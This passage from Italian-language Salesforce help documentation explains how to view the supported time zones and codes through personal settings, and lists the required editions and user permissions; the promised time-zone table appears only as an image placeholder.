













VEDERE ANCHE:

[Lingua, impostazioni internazionali e valuta](#page-287-0)

# Fusi orari supportati

L'elenco dei fusi orari e dei codici supportati da Salesforce per l'organizzazione è riportato nelle impostazioni personali dell'utente.

- **1.** Dalle impostazioni personali, immettere *Fuso orario* nella casella Ricerca veloce, quindi selezionare **Lingua e fuso orario**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**. Quindi, fare clic su **Modifica**.
- **2.** Fare clic sull'elenco a discesa Fuso orario per l'elenco dei fusi orari supportati.

A titolo di riferimento, i fusi orari e i codici supportati da Salesforce (in ordine cronologico) sono i seguenti:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le informazioni sulla società:

**•** "Visualizza impostazione e configurazione"

Per modificare le informazioni sulla società:

**•** "Personalizza applicazione"

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.



